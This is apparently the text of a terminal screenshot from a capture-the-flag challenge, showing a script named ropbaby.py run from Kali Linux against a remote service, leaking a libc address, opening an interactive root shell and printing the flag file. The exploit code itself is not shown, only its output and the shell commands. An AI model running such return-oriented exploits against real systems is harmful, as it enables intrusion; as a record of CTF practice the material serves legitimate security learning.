 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~# cd Desktop/
root@kali:~/Desktop# python ropbaby.py
[+] Opening connection to 106.2.25.7 on port 8004: Done
[*]  Start!
[*]  addr_system is  139899826848656
[*] Switching to interactive mode
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
$ whoami
root
$ cat /home/flag
flag{5fad80f09c046dd52e4c3a0764095505}
$